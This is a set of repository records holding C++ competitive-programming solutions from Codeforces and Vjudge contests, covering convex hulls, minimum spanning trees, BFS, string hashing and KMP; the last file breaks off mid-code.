"blob_id": "be4fa2015d36d957a003f91f7ac4453de3c5f522",
"content_id": "1a4051ab6541493008ceb2ca5b0a1484e2c71a84",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 7163,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 231,
"path": "/Vjudge/MIST Individual Long Contest 6 (Geo)/J.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\n#define EPS 1e-5\n#define NEX(x) ((x+1)%n)\n#define PRV(x) ((x-1+n)%n)\n#define RAD(x) ((x*pi)/180)\n#define DEG(x) ((x*180)/pi)\nconst double PI=acos(-1.0);\n\ninline int dcmp (double x) { return x < -EPS ? -1 : (x > EPS); }\n//inline int dcmp (int x) { return (x>0) - (x<0); }\n\nclass PT {\npublic:\n double x, y;\n PT() {}\n PT(double x, double y) : x(x), y(y) {}\n PT(const PT &p) : x(p.x), y(p.y) {}\n double Magnitude() {return sqrt(x*x+y*y);}\n\n bool operator == (const PT& u) const { return dcmp(x - u.x) == 0 && dcmp(y - u.y) == 0; }\n bool operator != (const PT& u) const { return !(*this == u); }\n bool operator < (const PT& u) const { return dcmp(x - u.x) < 0 || (dcmp(x-u.x)==0 && dcmp(y-u.y) < 0); }\n bool operator > (const PT& u) const { return u < *this; }\n bool operator <= (const PT& u) const { return *this < u || *this == u; }\n bool operator >= (const PT& u) const { return *this > u || *this == u; }\n PT operator + (const PT& u) const { return PT(x + u.x, y + u.y); }\n PT operator - (const PT& u) const { return PT(x - u.x, y - u.y); }\n PT operator * (const double u) const { return PT(x * u, y * u); }\n PT operator / (const double u) const { return PT(x / u, y / u); }\n double operator * (const PT& u) const { return x*u.y - y*u.x; }\n};\n\ndouble dot(PT p, PT q) { return p.x*q.x+p.y*q.y; }\ndouble dist2(PT p, PT q) { return dot(p-q,p-q); }\ndouble dist(PT p, PT q) { return sqrt(dist2(p,q)); }\ndouble cross(PT p, PT q) { return p.x*q.y-p.y*q.x; }\n\ndouble myAsin(double val) {\n if(val>1) return PI*0.5;\n if(val<-1) return -PI*0.5;\n return asin(val);\n}\n\ndouble myAcos(double val) {\n if(val>1) return 0;\n if(val<-1) return PI;\n return acos(val);\n}\n\nostream &operator<<(ostream &os, const PT &p) {\n os << \"(\" << p.x << \",\" << p.y << \")\";\n}\n\nistream &operator>>(istream &is, PT &p) {\n is >> p.x >> p.y;\n return is;\n}\n\nint SignedArea(PT a,PT b,PT c){ //The area is positive if abc is in counter-clockwise direction\n PT temp1(b.x-a.x,b.y-a.y),temp2(c.x-a.x,c.y-a.y);\n return (temp1.x*temp2.y-temp1.y*temp2.x);\n}\n\nbool XYasscending(PT a,PT b) {\n if(abs(a.x-b.x)<0) return a.y<b.y;\n return a.x<b.x;\n}\n\n//Makes convex hull in counter-clockwise direction without repeating first point\n//undefined if all points in given[] are collinear\n//to allow 180' angle replace <= with <\nvoid MakeConvexHull(vector<PT>given,vector<PT>&ans){\n if(given.size()<3) {\n for(auto it : given) ans.pb(it);\n return ;\n }\n int i,n=given.size(),j=0,k=0;\n vector<PT>U,L;\n ans.clear();\n sort(given.begin(),given.end(),XYasscending);\n for(i=0;i<n;i++){\n while(true){\n if(j<2) break;\n if(SignedArea(L[j-2],L[j-1],given[i])<0) j--;\n else break;\n }\n if(j==L.size()){\n L.push_back(given[i]);\n j++;\n }\n else{\n L[j]=given[i];\n j++;\n }\n }\n for(i=n-1;i>=0;i--){\n while(1){\n if(k<2) break;\n\n if(SignedArea(U[k-2],U[k-1],given[i])<0) k--;\n else break;\n }\n if(k==U.size()){\n U.push_back(given[i]);\n k++;\n }\n else{\n U[k]=given[i];\n k++;\n }\n }\n\n for(i=0;i<j-1;i++) ans.push_back(L[i]);\n for(i=0;i<k-1;i++) ans.push_back(U[i]);\n}\nvector<PT> v;\nvoid solve() {\n\n vector<PT> res;\n sort(ALL(v));\n v.erase(unique(ALL(v)),v.end());\n MakeConvexHull(v,res);\n int ind = -1;\n PT tmp(-inf,inf);\n for(int i =0;i<res.size();i++) {\n if(res[i].x>tmp.x) {\n ind = i;\n tmp = res[i];\n } else if(res[i].x==tmp.x) {\n if(res[i].y<tmp.y) {\n ind = i;\n tmp = res[i];\n }\n }\n }\n\n for(int i =ind;i<res.size();i++) {\n cout<<\" (\"<<res[i].x<<\",\"<<res[i].y<<\")\";\n }\n for(int i = 0;i<ind;i++)cout<<\" (\"<<res[i].x<<\",\"<<res[i].y<<\")\";\n cout<<endl;\n}\nint main(){\n #ifdef sayed\n freopen(\"out.txt\",\"w\",stdout);\n freopen(\"in.txt\",\"r\",stdin);\n #endif\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n string s,t;\n int c;int n;\n bool f = 0;\n while(1) {\n\n if(f==0)\n cin>>s;\n f = 1;\n if(s==\"END\") {\n break;\n }\n if(s==\"S\") {\n getline(cin,s);\n v.clear();\n s = s.substr(1,s.size()-1);\n cout<<s<< \" convex hull:\"<<endl;\n while(cin>>s) {\n if(s!=\"P\") break;\n cin>>n;\n for(int i =0;i<n;i++) {\n int a;\n int b;\n cin>>a>>b;\n v.pb(PT(a,b));\n }\n }\n solve();\n }\n\n\n\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.3595100939273834,
"alphanum_fraction": 0.4380403459072113,
"avg_line_length": 26.780000686645508,
"blob_id": "87612d51d2745b316748d8ee78ab008c70374950",
"content_id": "73814e70a5ca1bc345f2da7f71ebcfa6c9eb608d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1388,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 50,
"path": "/Codeforces/Codeforces Round #330 (Div. 2) - 595/595B-Pasha and Phone.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nint ar[100000+5],br[100000+5];\nint c[]={0,9,99,999,9999,99999,999999,9999999,99999999,999999999,9999999999};\nll M=1e9+7;\nll pow1(ll p,ll length)\n{\n ll res=1;\n f(i,0,length)\n res*=p;\n return res;\n\n}\nint main()\n {\n take2(n,k);\n f(i,0,n/k) cin>>ar[i];\n f(i,0,n/k) cin>>br[i];\n ll total=1,counter,cut,high,low;\n\n f(i,0,n/k) {\n counter=(c[k]/ar[i])+1;\n if(br[i]==0){\n high=(((pow1(10,k-1)-1))/ar[i])+1;\n //cout<<high<<endl;\n counter-=high;}\n else{\n low=((br[i]*pow1(10,k-1))-1)/ar[i];\n high=(((br[i]+1)*pow1(10,k-1))-1)/ar[i];\n // cout<<((br[i]*pow1(10,k-1))-1)<<endl;\n counter-=(high-low);\n }\n // cout<<counter<<endl;\n total=total*counter%M;\n }\n cout<<total<<endl;\n\n}"
},
{
"alpha_fraction": 0.42211800813674927,
"alphanum_fraction": 0.44087880849838257,
"avg_line_length": 29.223880767822266,
"blob_id": "a8035b45dbd11dd1d580864abd9a7415cec8aaff",
"content_id": "3a458de7a54a0c724a4e70ed147eafd8e74bd7ee",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4051,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 134,
"path": "/Vjudge/MIST Individual Long Contest 2.2/Q.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nstruct EDGE{\n int u,v,cost;\n}edge[N];\nbool compare(EDGE a,EDGE b){\n return a.cost<b.cost;\n }\n int path[N];\nvoid root(int n){\n for(int i=0;i<=n;i++)\n path[i]=i;\n}\nint findUnion(int x){\n if(path[x]==x) return x;\n return path[x]=findUnion(path[x]);\n\n}\nint port=0;int visited[N];int ans=0;\nvector<pii> mp[N];\nint mst(int n,int m){\n root(n);\n sort(edge,edge+m,compare);\n int c=0;\n for(int i=0;i<m;i++){\n int u=findUnion(edge[i].u);\n int v=findUnion(edge[i].v);\n if(u!=v){\n mp[edge[i].u].pb(pii(edge[i].v,edge[i].cost));\n mp[edge[i].v].pb(pii(edge[i].u,edge[i].cost));\n path[u]=v;\n c++;\n if(c==n-1) break;\n }\n\n }\n}\nvoid bfs(int s,int cost){\n visited[s]=1;\n queue<int>q;\n q.push(s);\n while(!q.empty()){\n s=q.front();\n q.pop();\n FOR(i,0,mp[s].size()){\n int t=mp[s][i].ff;\n int c=mp[s][i].ss;\n if(!visited[t]){\n visited[t]=1;\n if(cost<=c) ans+=cost,port++;\n else ans+=c;\n q.push(t);\n }\n\n }\n\n }\n}\nint main()\n{\n // freopen(\"out.txt\",\"w\",stdout);\n int test=nxt();\n int cs=0;\n while(test--){\n int n=nxt(),m=nxt(),cost=nxt();\n FOR(i,0,m){\n int a=nxt(),b=nxt(),c=nxt();\n edge[i].u=a;\n edge[i].v=b;\n edge[i].cost=c;\n\n }\n mst(n,m);\n for(int i=1;i<=n;i++){\n if(!visited[i]){\n port++;ans+=cost;\n bfs(i,cost);\n }\n }\n printf(\"Case %d: %d %d\\n\",++cs,ans,port);\n CLR(visited);\n ans=port=0;\n FOR(i,0,N) mp[i].clear();\n }\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.31536781787872314,
"alphanum_fraction": 0.3452294170856476,
"avg_line_length": 27.625,
"blob_id": "471f3901517bf7168a4c78e7a53bafc8e9fba0a2",
"content_id": "cd961652172f2243bed6fe8fd409ac086a54cbff",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1373,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 48,
"path": "/Codeforces/Codeforces Round #302 (Div. 2) - 544/544B-Sea and Islands.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nchar ar[105][105];\nint main()\n{\n take2(a,b);\n if(b>(a*a+1)/2){\n puts(\"NO\");return 0;\n }\n puts(\"YES\");\n int check=0;\n for(int i=1;i<=a;i++){\n for(int j=1;j<=a;j++){\n if(ar[i][j-1]!='L'&&ar[i-1][j]!='L'&&b){\n ar[i][j]='L';b--;\n }\n else ar[i][j]='S';\n\n }\n\n }\n for(int i=1;i<=a;i++){\n for(int j=1;j<=a;j++)\n cout<<ar[i][j];\n cout<<\"\\n\";\n }\n\n\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.6023166179656982,
"alphanum_fraction": 0.6100386381149292,
"avg_line_length": 20.027027130126953,
"blob_id": "00cab8ebc91649fdb3a14b1a102d49ee5cdb1d90",
"content_id": "e28afbb073d025d50fff2ba39e016ec90217faf2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 777,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 37,
"path": "/Codeforces/Codeforces Round #313 (Div. 2) - 560/560C-Gerald's Hexagon.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#include <algorithm>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nint main()\n{\n int a,b,c,d,e,f,ta,tb;ll temp,result,result1;\n cin>>a>>b>>c>>d>>e>>f;\n ta=a+b+c;\n tb=a+e+f;\n temp=max(ta,tb);\n // cout<<temp<<endl;\n temp*=temp;\n\n temp-=(a*a+c*c+e*e);\n cout<<temp<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3785078823566437,
"alphanum_fraction": 0.3966461420059204,
"avg_line_length": 26.83809471130371,
"blob_id": "71539b5f00e81047ed188bf15b31be36664b8e3c",
"content_id": "5ccc71df5788f96d9bffaffdbc86b2b5390c38e2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2922,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 105,
"path": "/Codeforces/Codeforces Beta Round #16 (Div. 2 Only) - 16/16B-Burglar and Matches.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pia acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define kk ;\nusing namespace std;\nint dx[]= {0,0,1,-1,-1,-1,1,1};\nint dy[]= {1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos) {\n return n |((T)1<<pos);\n}\ntemplate < class T> inline T bitoff(T n,T pos) {\n return n & ~((T)1<<pos);\n}\ntemplate < class T> inline T ison(T n,T pos) {\n return (bool)(n & ((T)1<<pos));\n}\ntemplate < class T> inline T gcd(T a, T b) {\n while(b) {\n a%=b;\n swap(a,b);\n }\n return a;\n}\ntemplate <typename T> string NumberToString ( T Number ) {\n ostringstream ss;\n ss << Number;\n return ss.str();\n}\ninline int nxt() {\n int aaa;\n scanf(\"%d\",&aaa);\n return aaa;\n}\ninline ll lxt() {\n ll aaa;\n scanf(\"%I64d\",&aaa);\n return aaa;\n}\ninline double dxt() {\n double aaa;\n scanf(\"%lf\",&aaa);\n return aaa;\n}\ntemplate <class T> inline T bigmod(T p,T e,T m) {\n T ret = 1;\n for(; e > 0; e >>= 1) {\n if(e & 1) ret = (ret * p) % m;\n p = (p * p) % m;\n }\n return (T)ret;\n}\n#define sayed\n#ifdef sayed\n#define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n#define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger {\n template<typename T> debugger& operator , (const T& v) {\n cerr<<v<<\" \";\n return *this;\n }\n} dbg;\n///******************************************START******************************************\nvector<pii>v;\nint main() {\n //freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n=nxt(),m=nxt();\n f(i,0,m) {\n int a=nxt();\n int b=nxt();\n v.pb(pii(b,a));\n }\n ll sum=0;\n sort(v.begin(),v.end());\n for(int i=v.size()-1;i>=0;i--){\n if(n>v[i].ss) {\n sum+=(ll)(v[i].ff*v[i].ss);\n n-=v[i].ss;\n } else {\n sum+=n*v[i].ff;\n break;\n }\n }\n cout<<sum<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.34062498807907104,
"alphanum_fraction": 0.37031251192092896,
"avg_line_length": 19.612903594970703,
"blob_id": "e73cde6e0f20082643def3c352f3a0a663750b0a",
"content_id": "13ea345f21c95089aee6fa13efd79d03bedea382",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 640,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 31,
"path": "/Vjudge/MIST Individual Short Contest 10/F.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define N 1000010\nusing namespace std;\nint ar[N];\n\nint main(){\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n int n;\n while(cin>>n) {\n if(!n) break;\n int x =-1;\n int y =-1;\n for(int i = 1;i<5000;i++) {\n for(int j = 1;j<i;j++) {\n if(n==i*i*i-j*j*j) {\n x = i;\n y =j;\n break;\n }\n }\n if(x>-1) break;\n }\n if(x==-1) cout<<\"No solution\"<<endl;\n else cout<<x<<\" \" <<y<<endl;\n\n }\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.4085790812969208,
"alphanum_fraction": 0.4356568455696106,
"avg_line_length": 31.42608642578125,
"blob_id": "b8fe23afbd1309039c7d09855d65c71c9f0a5784",
"content_id": "a4305656e4e238fa2558cdd3fb3d766c94e280c4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3730,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 115,
"path": "/Codeforces/Educational Codeforces Round 40 (Rated for Div. 2)/D.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nint level[1005][1005];\nint vis[1005][1005];\nvector<int> adj[N];\nint path[N];\nint ss ;\nvoid bfs(int id) {\n queue<int> q;\n q.push(id);\n vis[id][id] = 1;\n level[id][id] = 0;\n\n while(!q.empty()) {\n int u = q.front();\n q.pop();\n for(auto v : adj[u]) {\n if(vis[id][v]) continue;\n vis[id][v] =1 ;\n level[id][v] = level[id][u] + 1;\n q.push(v);\n }\n }\n}\nint mat[1005][1005];\nint mark[N];\nvoid mark_path(int t) {\n if(t==-1) return;\n mark[t] = 1;\n mark_path(path[t]);\n\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n= nxt();\n int m= nxt();\n int s = nxt();\n int t= nxt();\n for(int i= 0;i<m;i++) {\n int a= nxt(),b = nxt();\n adj[a].pb(b) ;\n adj[b].pb(a) ;\n mat[a][b] = mat[b][a] = 1;\n }\n ss = s;\n for(int i =1;i<=n;i++) {\n bfs(i);\n }\n int actual = level[s][t],cnt=0;\n for(int i= 1;i<=n;i++) {\n for(int j = i+1;j<=n;j++) {\n if(mat[i][j]) continue;\n int mn = min(level[s][i]+1+level[j][t],level[s][j]+1+level[i][t]);\n if(mn>=actual){\n cnt++;\n }\n }\n }\n printf(\"%d\\n\",cnt);\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.39507821202278137,
"alphanum_fraction": 0.4324685335159302,
"avg_line_length": 29.470930099487305,
"blob_id": "d4e4e72bc8d686d1e3c3b9427b28d71d88d78984",
"content_id": "5c6b1d4970f738e286114b443f1cd95984a99f95",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5242,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 172,
"path": "/Codeforces/Codeforces Round #106 (Div. 2)/E. Martian Strings.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100110\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nconst long long MOD[] = {1000000007LL, 2117566807LL,1000000007LL,1000000037LL};\nconst long long BASE[] = {1572872831LL, 1971536491LL,1000003LL,31};\nclass stringhash{\n public:\n ll base,mod,len,ar[N],P[N];\n\n void GenerateFH(string &s,ll b,ll m){\n base=b;\n mod=m; len=s.length();\n P[0]=1; long long h=0;\n for(int i=1;i<=len;i++) P[i]=((ll)P[i-1]*(ll)base)%mod;\n for(int i=0;i<len;i++){\n h=(h*base)+s[i];\n h%=mod;\n ar[i]=h;\n }\n }\n int Fhash(int x,int y){\n ll h=ar[y];\n if(x>0){\n h=(h-(ll)P[y-x+1]*(ll)ar[x-1])%mod;\n if(h<0) h+=mod;\n }\n return h;\n }\n\n void GenerateRH(string s,ll b,ll m){\n base=b;\n mod=m; len=s.length();\n P[0]=1; ll h=0;\n for(int i=1;i<=len;i++) P[i]=((ll)P[i-1]*(ll)base)%mod;\n for(int i=len-1;i>=0;i--){\n h=(h*base)+s[i];\n h%=mod;\n ar[i]=h;\n }\n }\n ll Rhash(int x,int y){\n long long h=ar[x];\n if(y<len-1){\n h=(h-(ll)P[y-x+1]*(ll)ar[y+1])%mod;\n if(h<0) h+=mod;\n }\n return h;\n }\n\n\n};\nstringhash s1,s2;\nint ar[N];\nstring s,t;\nint prefix[1005];\nvoid Generate_prefix() {\n int i= 1,j=0;\n prefix[0] = 0;\n while(i<t.length()) {\n if(t[i]==t[j]) prefix[i]= j+1,i++,j++;\n else {\n while(j&&t[j]!=t[i]) j = prefix[j-1];\n if(t[j]==t[i]) prefix[i]= j+1,i++,j++;\n else prefix[i] = 0,i++;\n }\n }\n}\nbool ok(int m) {\n CLR(ar);\n int n =s.length();\n Generate_prefix();\n int i = 0;int j = 0;\n while(i<s.length()) {\n if(t[j]==s[i]) i++,j++;\n else {\n while(j&&t[j]!=s[i]) j = prefix[j-1];\n if(t[j]==s[i]) i++,j++;\n else i++;\n }\n if(j==t.length()) return true;\n ar[i] = j;\n\n }\n for(int i = 1;i<n;i++) ar[i] = max(ar[i],ar[i-1]);\n CLR(prefix);\n prefix[m-1]=m-1;\n i = m-2;\n j = m-1;\n while(i>=0) {\n while(j<m-1&&t[i]!=t[j]) 